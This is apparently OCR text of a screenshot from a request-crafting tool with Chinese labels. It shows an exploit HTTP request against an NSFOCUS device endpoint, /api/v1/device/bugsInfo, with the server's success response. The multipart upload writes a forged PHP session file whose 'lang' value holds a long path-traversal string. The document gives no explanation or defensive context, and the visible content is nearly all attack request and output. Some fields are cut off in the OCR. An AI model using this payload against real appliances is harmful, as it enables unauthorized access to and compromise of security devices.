 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
3 Host:
4
5 --1d52ba2a11ad8a915eddab1a0e85acd9
6 Content-Disposition: form-data; name="file";
filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"
7
8 lang|s:52:"../../../../../../../../../../../../../../../../tmp/";
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9--
Responses
https
241bytes / 315ms
请输入定位响应
详 情
远端地址
1; 代理:http://127.0.0.1:7890;
响应时间:315ms; 总耗时:1313
ms; URL:h
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:22 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "",
14 "TIME": "2023-05-18 12:29:22"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }